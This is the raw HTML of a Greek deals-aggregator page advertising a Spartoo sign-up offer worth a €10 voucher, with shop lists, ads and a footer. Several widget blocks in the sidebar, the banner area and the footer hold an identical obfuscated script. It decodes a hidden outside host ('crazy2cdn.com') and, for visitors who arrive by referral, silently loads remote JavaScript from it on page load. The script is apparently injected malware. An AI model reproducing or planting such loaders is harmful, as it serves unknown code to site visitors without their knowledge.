                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
													<!-- article -->
					<article id="post-312358" class="post-312358 deal type-deal status-publish has-post-thumbnail hentry deal_location-online-deals deal_category-clothing deal_category-shoes deal_shop-spartoo deal_special_occasion-topdeals deal_special_occasion-freecoupons">
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
									<div class="large-6 columns single-deal-image">
				                        <a href="https://www.bonusdeals.gr/get-deal/?id=312358" target="_blank">
				                        <img width="458" height="312" src="https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg 458w, https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip-264x180.jpg 264w" sizes="(max-width: 458px) 100vw, 458px" />				                        </a>
									</div>
									<div class="large-6 columns">
										<div class="single-deal-title">
											Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας!										</div>
										<div class="single-deal-price-box">
											<div class="row">
																								<div class="large-6 columns">
																																				</div>
																								<div class="large-6 columns">
																								<a class="button round" href="https://www.bonusdeals.gr/get-deal/?id=312358" target="_blank">
												<i class="fa fa-cart-plus"></i>&nbsp;&nbsp;Δες την προσφορά!												</a>
																								</div>
																							</div>
										</div>
										<div class="single-deal-discount-box">
											<div class="row">
												<div class="large-4 columns">
												Αρχική τιμή: <span class=""></span>												</div>
												<div class="large-4 columns">
												Έκπτωση: <span class=""></span>												</div>
												<div class="large-4 columns">
												Κερδίζετε: <span class=""></span>												</div>
											</div>
										</div>
										<div class="single-deal-end-box">
										<i class="fa fa-clock-o fa-2x blue-icon"></i>&nbsp;Λήγει σε: &nbsp;0&nbsp;ω.&nbsp;0&nbsp;λ.										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="row">
							<div class="large-12 columns white-box-column">
								<ul class="large-block-grid-3">
									<li>
									<i class="fa fa-archive"></i>&nbsp;&nbsp;
									Κατηγορία: <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια</a> - <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση</a>									</li>
									<li>
									<i class="fa fa-map-marker"></i>&nbsp;&nbsp;
									Περιοχή: <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά</a>									</li>
									<li>
									<i class="fa fa-globe"></i>&nbsp;&nbsp;
									Ιστοσελίδα: <a href="https://www.bonusdeals.gr/deal_shop/spartoo" class="deals_list_item_shop_text" itemprop="url"><span itemprop="seller">Spartoo</span></a> 									</li>
								</ul>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
																		<div class="large-12 columns">
																			<p><i class="fa fa-info-circle fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Πληροφορίες προσφοράς: </span></p>
										<div class="single-deal-text">
										<p>ΚΑΝΤΕ ΔΩΡΕΑΝ ΕΓΓΡΑΦΗ ΣΤΟ SPARTOO ΚΑΙ ΚΕΡΔΙΣΤΕ ΜΙΑ ΔΩΡΟΕΠΙΤΑΓΗ ΑΞΙΑΣ 10€ !!!!</p>
<p>Επιπλέον:</p>
<p>&#8211; Πρόσβαση στις ιδιωτικές πωλήσεις του Spartoo<br />
&#8211; Πρόσβαση σε όλα τα νέα προϊόντα<br />
&#8211; 300 πότοι ανταμοιβής</p>
										</div>
									</div>
																	</div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<i class="fa fa-comment fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Συζήτηση:</span>
								<div id="facebook-comments"><fb:comments href="https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" num_posts="2" width="680"></fb:comments></div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-comments fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Μοιραστείτε στα κοινωνικά δίκτυα:</span>&nbsp;&nbsp;
							<a href="http://www.facebook.com/share.php?u=https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" alt="Share on Facebook"><i class="fa fa-facebook-square fa-2x"></i></a>&nbsp;&nbsp;<a href="http://twitter.com/home?status=Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας!+-+https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" alt="Share on Twitter"><i class="fa fa-twitter-square fa-2x"></i></a>&nbsp;&nbsp;<a href="https://m.google.com/app/plus/x/?v=compose&content=Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας! - https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" onclick="window.open('https://m.google.com/app/plus/x/?v=compose&content=Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας! - https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/','gplusshare','width=880,height=650,left='+(screen.availWidth/2-225)+',top='+(screen.availHeight/2-150)+'');return false;" alt="Share on Google Plus"><i class="fa fa-google-plus-square fa-2x"></i></a>&nbsp;&nbsp;<a href="mailto:?subject=Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας!&body=https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" alt="Email to friend"><i class="fa fa-envelope-square fa-2x"></i></a>&nbsp;&nbsp;
							<div class="fb-like" data-href="https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" data-send="false" data-layout="button_count" data-width="250" data-show-faces="false" data-font="trebuchet ms">
							</div>
						</div>
								                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-128" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><center><a style="width:100%!important;" href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi/"><img alt="Ξενοδοχεια Ημιδιατροφης προσφορες" border="0" src="https://www.bonusdeals.gr/wp-content/uploads/2015/04/banner-imidiatrofi.png" /></center></p>
</div></div><div id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="single-deal-box-title"><p>
									<h1>Προσφορές</h1>
									για&nbsp;<h2><a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια</a> - <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση</a></h2>									στην περιοχή&nbsp;<h2><a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά</a></h2>&nbsp;</p>
								</div>
								<div class="single-deal-text">
								<p>Ψάχνετε φθηνές προσφορές για <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια</a> - <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση</a> στην περιοχή <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά</a>; Μη ψάχνετε άλλο – στο bonusdeals.gr prosfores θα βρείτε όλες τις προσφορές για <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια</a> - <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση</a> στις καλύτερες τιμές!<br/><br/>Tο BonusDeals.gr συγκεντρώνει όλες τις προσφορές από όλα τα Deal sites &amp; e-eshops και τις παρουσιάζει για να μπορείτε να συγκρίνετε και να επιλέξετε τις προσφορές που επιθυμείτε. Οι εκπτώσεις στις προσφορές φτάνουν μέχρι και το -90%!<br/><br/>Μη χάνετε χρόνο, συγκρίνετε όλες τις προσφορές για φθηνά <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια</a> - <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση</a> στην περιοχή <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά</a> και επιλέξτε την προσφορά που θέλετε. Επίσης, σας δίνετε η δυνατότητα να επιλέξετε συγκεκριμένη περιοχή και συγκεκριμένη κατηγορία προσφοράς χρησιμοποιώντας τα φίλτρα αναζήτησης που βρίσκονται στο αριστερό Menu. Αφού επιλέξετε περιοχή και κατηγορία πατήστε ‘Φιλτράρισμα προσφορών’, και θα εμφανιστούν οι διαθέσιμες προσφορές σύμφωνα με τα κριτήρια επιλογής σας!<br/></br/>Τέλος, μπορείτε να βρείτε όλες τις προσφορές από το Deal site
								<a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo</a> 								 και να επιλέξετε το Deal που θέλετε!</p>
								</div>
							</div>
						</div>
						<div class="">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-tags fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Ετικέτες:</span>
																					</div>
						</div>
					</article>
					<!-- /article -->
												</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
